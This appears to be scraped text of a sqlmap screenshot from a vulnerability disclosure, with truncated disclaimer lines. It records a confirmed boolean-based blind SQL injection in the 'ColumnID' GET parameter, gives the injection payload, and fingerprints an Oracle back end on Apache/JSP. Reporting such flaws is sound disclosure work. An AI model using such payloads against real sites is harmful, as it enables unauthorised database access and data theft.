 {1.0-dev-9b70728}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It i
applicable local, state and federal laws. Developers assume no liability and are not responsible for any
[*] starting at 17:42:58
[17:42:58] [INFO] testing connection to the target URL
[17:43:00] [INFO] heuristics detected web page charset 'ISO-8859-2'
[17:43:00] [INFO] checking if the target is protected by some kind of WAF/IPS/IDS
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: ColumnID (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: ColumnID=147 AND 6388=6388&TID=20130729164934754639746
---
[17:43:02] [INFO] the back-end DBMS is Oracle
web application technology: Apache 2.2.22, JSP
www.wooyun.org
back-end DBMS: Oracle